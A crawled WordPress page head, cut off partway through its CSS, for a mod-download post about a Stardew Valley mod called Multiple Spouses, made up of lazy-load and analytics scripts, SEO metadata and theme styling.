

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nudepatch.net/stardew-valley-multiple-spouses-mod/
body_size: 81266
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8"><script type="fb2ae8c32827b813204d6f59-text/javascript">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script type="fb2ae8c32827b813204d6f59-text/javascript">(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>

<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Stardew Valley Multiple Spouses | Nude patch</title><link rel="preload" as="image" href="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201920%201080&#039;%3E%3C/svg%3E" fetchpriority="high">

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Do you want more freedom than monogamy can offer? With this mod you can add some variety to your life in Stardew Valley, having multiple spouses, pregnancies, spouse rooms and etc. Requires SMAPI. Credits: Aedenthorn." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="polygamy,stardew valley" />
	<link rel="canonical" href="https://nudepatch.net/stardew-valley-multiple-spouses-mod/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Nude patch | Naked gameplay for all gamers!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Stardew Valley Multiple Spouses | Nude patch" />
		<meta property="og:description" content="Do you want more freedom than monogamy can offer? With this mod you can add some variety to your life in Stardew Valley, having multiple spouses, pregnancies, spouse rooms and etc. Requires SMAPI. Credits: Aedenthorn." />
		<meta property="og:url" content="https://nudepatch.net/stardew-valley-multiple-spouses-mod/" />
		<meta property="og:image" content="https://nudepatch.net/wp-content/uploads/2020/05/nude_patch_logo.png" />
		<meta property="og:image:secure_url" content="https://nudepatch.net/wp-content/uploads/2020/05/nude_patch_logo.png" />
		<meta property="article:published_time" content="2020-06-16T22:08:10+00:00" />
		<meta property="article:modified_time" content="2021-03-23T20:33:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Stardew Valley Multiple Spouses | Nude patch" />
		<meta name="twitter:description" content="Do you want more freedom than monogamy can offer? With this mod you can add some variety to your life in Stardew Valley, having multiple spouses, pregnancies, spouse rooms and etc. Requires SMAPI. Credits: Aedenthorn." />
		<meta name="twitter:image" content="https://nudepatch.net/wp-content/uploads/2020/05/nude_patch_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/nudepatch.net\/stardew-valley-multiple-spouses-mod\/#article","name":"Stardew Valley Multiple Spouses | Nude patch","headline":"Stardew Valley Multiple Spouses","author":{"@id":"https:\/\/nudepatch.net\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/nudepatch.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/nudepatch.net\/wp-content\/uploads\/2020\/06\/SV-Multiple-Spouses-mod-pic22.jpeg","width":1200,"height":675},"datePublished":"2020-06-16T22:08:10+00:00","dateModified":"2021-03-23T20:33:20+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/nudepatch.net\/stardew-valley-multiple-spouses-mod\/#webpage"},"isPartOf":{"@id":"https:\/\/nudepatch.net\/stardew-valley-multiple-spouses-mod\/#webpage"},"articleSection":"Stardew Valley, polygamy"},{"@type":"BreadcrumbList","@id":"https:\/\/nudepatch.net\/stardew-valley-multiple-spouses-mod\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/nudepatch.net#listItem","position":1,"name":"Home","item":"https:\/\/nudepatch.net","nextItem":{"@type":"ListItem","@id":"https:\/\/nudepatch.net\/games\/stardew-valley\/#listItem","name":"Stardew Valley"}},{"@type":"ListItem","@id":"https:\/\/nudepatch.net\/games\/stardew-valley\/#listItem","position":2,"name":"Stardew Valley","item":"https:\/\/nudepatch.net\/games\/stardew-valley\/","nextItem":{"@type":"ListItem","@id":"https:\/\/nudepatch.net\/stardew-valley-multiple-spouses-mod\/#listItem","name":"Stardew Valley Multiple Spouses"},"previousItem":{"@type":"ListItem","@id":"https:\/\/nudepatch.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/nudepatch.net\/stardew-valley-multiple-spouses-mod\/#listItem","position":3,"name":"Stardew Valley Multiple Spouses","previousItem":{"@type":"ListItem","@id":"https:\/\/nudepatch.net\/games\/stardew-valley\/#listItem","name":"Stardew Valley"}}]},{"@type":"Organization","@id":"https:\/\/nudepatch.net\/#organization","name":"Nude patch","description":"Naked gameplay for all gamers!","url":"https:\/\/nudepatch.net\/","logo":{"@type":"ImageObject","url":"https:\/\/nudepatch.net\/wp-content\/uploads\/2020\/05\/nude_patch_logo.png","@id":"https:\/\/nudepatch.net\/stardew-valley-multiple-spouses-mod\/#organizationLogo","width":170,"height":43},"image":{"@id":"https:\/\/nudepatch.net\/stardew-valley-multiple-spouses-mod\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/nudepatch.net\/author\/admin\/#author","url":"https:\/\/nudepatch.net\/author\/admin\/","name":"admin"},{"@type":"WebPage","@id":"https:\/\/nudepatch.net\/stardew-valley-multiple-spouses-mod\/#webpage","url":"https:\/\/nudepatch.net\/stardew-valley-multiple-spouses-mod\/","name":"Stardew Valley Multiple Spouses | Nude patch","description":"Do you want more freedom than monogamy can offer? With this mod you can add some variety to your life in Stardew Valley, having multiple spouses, pregnancies, spouse rooms and etc. Requires SMAPI. Credits: Aedenthorn.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/nudepatch.net\/#website"},"breadcrumb":{"@id":"https:\/\/nudepatch.net\/stardew-valley-multiple-spouses-mod\/#breadcrumblist"},"author":{"@id":"https:\/\/nudepatch.net\/author\/admin\/#author"},"creator":{"@id":"https:\/\/nudepatch.net\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/nudepatch.net\/wp-content\/uploads\/2020\/06\/SV-Multiple-Spouses-mod-pic22.jpeg","@id":"https:\/\/nudepatch.net\/stardew-valley-multiple-spouses-mod\/#mainImage","width":1200,"height":675},"primaryImageOfPage":{"@id":"https:\/\/nudepatch.net\/stardew-valley-multiple-spouses-mod\/#mainImage"},"datePublished":"2020-06-16T22:08:10+00:00","dateModified":"2021-03-23T20:33:20+00:00"},{"@type":"WebSite","@id":"https:\/\/nudepatch.net\/#website","url":"https:\/\/nudepatch.net\/","name":"Nude patch","description":"Naked gameplay for all gamers!","inLanguage":"en-US","publisher":{"@id":"https:\/\/nudepatch.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Nude patch &raquo; Feed" href="https://nudepatch.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nude patch &raquo; Comments Feed" href="https://nudepatch.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nude patch &raquo; Stardew Valley Multiple Spouses Comments Feed" href="https://nudepatch.net/stardew-valley-multiple-spouses-mod/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nudepatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnudepatch.net%2Fstardew-valley-multiple-spouses-mod%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nudepatch.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnudepatch.net%2Fstardew-valley-multiple-spouses-mod%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T9R2MX5QTT"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script type="rocketlazyloadscript" data-cfasync="false" data-wpfc-render="false">
				var mi_version = '8.27.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/nudepatch.net\/stardew-valley-multiple-spouses-mod\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T9R2MX5QTT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T9R2MX5QTT', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpfb-css' href='https://nudepatch.net/wp-content/cache/background-css/nudepatch.net/wp-content/cache/min/1/wp-content/plugins/wp-filebase/wp-filebase.css?ver=1767989760&wpr_t=1768470651' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://nudepatch.net/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.6.15' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;}html{font-size:100%;}a,.page-title{color:#ea3535;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:170px;width:170px;}.astra-logo-svg{width:170px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:30px;font-size:1.875rem;line-height:1.4em;}h2,.entry-content h2{font-size:24px;font-size:1.5rem;line-height:1.3em;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;line-height:1.3em;}h4,.entry-content h4{font-size:21px;font-size:1.3125rem;line-height:1.2em;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;}::selection{background-color:#e00000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#ea3535;background-color:#ea3535;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#ea3535;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#ea3535;background-color:#ea3535;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#ea3535;border-color:#ea3535;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#ea3535;}.entry-meta,.entry-meta *{line-height:1.45;color:#ea3535;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#ea3535;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#ea3535;}.secondary a:hover + .post-count,.secondary a:focus 